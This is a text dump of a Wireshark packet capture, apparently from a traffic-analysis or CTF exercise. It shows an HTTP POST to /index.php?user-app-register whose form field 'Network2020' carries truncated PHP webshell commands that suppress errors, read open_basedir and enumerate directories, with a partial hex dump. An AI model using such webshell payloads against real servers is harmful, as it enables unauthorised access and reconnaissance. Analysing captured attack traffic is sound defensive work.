 tcp.stream eq 2
No. Time Source Destination Protocol Length Info
21 2024-03-20 14:33:35.301930 192.168.20.1 192.168.20.144 TCP 66 9878 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK
22 2024-03-20 14:33:35.302897 192.168.20.144 192.168.20.1 TCP 66 80 → 9878 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460
23 2024-03-20 14:33:35.303002 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
24 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 TCP 1514 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segme
25 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1 (application/x
26 2024-03-20 14:33:35.303422 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=0
27 2024-03-20 14:33:35.348046 192.168.20.144 192.168.20.1 TCP 1514 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=1460 [TCP seg
28 2024-03-20 14:33:35.348058 192.168.20.144 192.168.20.1 HTTP 1157 HTTP/1.1 200 OK (text/html)
29 2024-03-20 14:33:35.348176 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [FIN, ACK] Seq=2564 Ack=2071 Win=33408 Len=0
30 2024-03-20 14:33:35.348388 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=2071 Ack=2565 Win=131328 Len=0
31 2024-03-20 14:33:35.349205 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [FIN, ACK] Seq=2071 Ack=2565 Win=131328 Len=0
32 2024-03-20 14:33:35.349468 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=2565 Ack=2072 Win=33408 Len=0
Frame 25: 664 bytes on wire (5312 bits), 664 bytes captured (5312 bits) on interface \Device\NPF_{365D
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_f1:83:7a (00:0c:29:f1:83:7a)
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.144
Transmission Control Protocol, Src Port: 9878, Dst Port: 80, Seq: 1461, Ack: 1, Len: 610
[2 Reassembled TCP Segments (2070 bytes): #24(1460), #25(610)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open
Key: Network2020
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_based
0000 00 0c 29 f1 83 7a 00 50 56 c0 00 08 08
0010 02 8a a0 79 40 00 80 06 ae 12 c0 a8 14
0020 14 90 26 96 00 50 7d f7 71 64 bb 35 4c
0030 02 01 25 28 00 00 64 69 72 6e 61 6d 65
34 5f 53 45 52 56 45 52 25 35 42 25 32
54 48 5f 54 52 41 4e 53 4c 41 54 45 44
25 35 44 29 25 33 42 25 32 34 52 25 33
32 25 37 42 25 32 34 44 25 37 44 25 30
32 25 33 42 69 66 28 73 75 62 73 74 72
34 44 25 32 43 30 25 32 43 31 29 21 25
00a0 32 32 25 32 46 25 32 32 29 25 37 42 66
00b0 61 63 68 28 72 61 6e 67 65 28 25 32 32
00c0 32 25 32 43 25 32 32 5a 25 32 32 29 61
00d0 30 25 32 34 4c 29 69 66 28 69 73 5f 64
00e0 25 32 32 25 37 42 25 32 34 4c 25 37 44
00f0 25 32 32 29 29 25 32 34 52 2e 25 33 44